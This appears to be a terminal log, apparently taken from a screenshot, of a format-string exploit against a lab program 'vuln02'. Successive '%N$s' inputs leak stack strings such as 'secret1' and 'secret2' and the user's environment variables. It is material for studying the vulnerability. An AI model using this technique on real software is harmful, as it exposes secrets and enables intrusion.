 [-] Access denied to pwd = %178$s
179 Insert password: Validating password:
[-] Access denied to pwd = %179$s
180 181 Insert password: Validating password: ./vuln02
[-] Access denied to pwd = %181$s
182 Insert password: Validating password: secret1
[-] Access denied to pwd = %182$s
183 Insert password: Validating password: secret2
[-] Access denied to pwd = %183$s
184 Insert password: Validating password: (null)
[-] Access denied to pwd = %184$s
185 Insert password: Validating password: XDG_SESSION_ID=197
[-] Access denied to pwd = %185$s
186 Insert password: Validating password: TERM=xterm-256color
[-] Access denied to pwd = %186$s
187 Insert password: Validating password: SHELL=/bin/bash
[-] Access denied to pwd = %187$s
188 Insert password: Validating password: SSH_CLIENT=192.168.31.1 52290 22
[-] Access denied to pwd = %188$s
189 Insert password: Validating password: SSH_TTY=/dev/pts/0
[-] Access denied to pwd = %189$s
190 Insert password: Validating password: USER=alima
[-] Access denied to pwd = %190$s
191 Insert password: Validating password: LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi
=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=0
1;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.
lz=01;31:*.lzo=01;31:*.xz=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=0
1;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.jpg=01;35:*.jpeg=01;35:*.gif=01;
35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;
35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01
;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:
*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.m
id=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:
[-] Access denied to pwd = %191$s
192 Insert password: Validating password: MAIL=/var/mail/alima
[-] Access denied to pwd = %192$s
193 Insert password: Validating password: PATH=/home/alima/bin:/home/alima/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
: